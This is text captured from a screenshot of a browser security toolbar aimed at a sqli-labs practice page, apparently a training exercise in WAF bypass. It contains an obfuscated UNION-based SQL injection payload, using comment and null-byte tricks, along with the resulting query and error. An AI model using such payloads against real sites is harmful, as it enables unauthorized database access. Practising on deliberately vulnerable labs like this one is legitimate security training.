 NT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS 46%
Load URL http://test.xiaodi8.com/sqlilabs/Less-2/?id=-1%20union/%00*/%23a%0A/!/!select%201,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
Welcome Dha
SELECT * FROM users WHERE id=-1 union/*/#a /!/!select 1,2,3*/;#You have an error in your SQL syntax; check the
SQLI DUMB